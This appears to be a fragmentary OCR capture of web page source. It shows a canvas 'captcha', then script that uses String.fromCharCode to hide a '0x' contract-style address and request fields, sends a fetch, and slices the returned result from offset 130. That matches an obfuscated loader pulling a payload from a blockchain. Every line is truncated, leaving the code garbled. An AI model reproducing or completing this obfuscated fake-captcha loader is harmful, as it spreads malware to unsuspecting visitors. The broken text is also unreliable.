
27 Maja, 2026
File Hash: 81fd5c9d2d17986306ad954f
Last update:
2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin